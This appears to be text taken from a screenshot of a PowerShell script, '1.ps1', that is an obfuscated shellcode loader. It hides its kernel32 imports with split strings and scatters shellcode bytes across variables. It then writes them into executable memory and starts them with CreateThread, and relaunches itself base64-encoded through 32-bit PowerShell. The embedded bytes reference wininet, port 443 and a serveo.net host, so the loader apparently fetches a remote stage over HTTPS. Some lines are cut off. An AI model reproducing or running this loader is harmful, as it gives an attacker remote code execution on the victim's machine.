 1.ps1
1 $JO='$dQ=''[DllImport(("k"+"e"+"rnel32.dll"))]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("k"+"e"+"rnel32.dll"
2 $fd=Add-Type -member $dQ -Name "CP" -namespace Win32Functions -pass;
3 $ZM=$Ft=(0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30);
4 $Gm=(0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01);
5 $Cu=(0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x3
6 $mQ=(0x8d,0x5d);
7 $Xa=(0x68);
8 $LA=(0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x07);
9 $wg=(0xff,0xd5,0x31);
10 $PG=(0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,0x68,0xbb,0x01,0x00,0x00);
11 $Yf=(0xe8,0xb0,0x00);
12 $we=(0x00,0x00,0x2f,0x32,0x71,0x34,0x45,0x6f,0x43,0x4a,0x77,0x5f,0x30,0x4f,0x6a,0x75,0x36,0x4b,0x36,0x37,0x36,0x42,0x36,0x41,0x71,0x71,0x6a,0x79,0x68,0x4d,0x5a,0x00,0x50,0x68,0x57,0x8
13 $aI=(0x6a);
14 $sT=(0x0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x7
15 $Fb=(0x2e,0x73,0x65,0x72,0x76,0x65,0x6f,0x2e,0x6e,0x65,0x74,0x00);
16 $ZM = $Ft + $Gm + $Cu + $mQ + $Xa + $LA + $wg + $PG + $Yf + $we + $aI + $sT + $Fb;
17 $AB=0x1008;
18 IF ($ZM.L -gt 0x1008){$AB=$ZM.L};
19 $Kv=$fd::VirtualAlloc(0,0x1008,$AB,0x40);for($FU=0;
20 $FU -le($ZM.Length-1);
21 $FU++){$fd::memset([IntPtr]($Kv.ToInt32()+$FU), $ZM[$FU], 1)};
22 $fd::CreateThread(0,0x00,$Kv,0,0,0);';
23 $wG=[Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($JO));
24 $DK="powershell";
25 $iA="Windows";
26 IF([IntPtr]::Size -eq 8){$DK="C:\$iA\syswow64\$iA$DK\v1.0\$DK"};iex " $DK -e $wG -noe"
PS C:\Users\Win10\Desktop>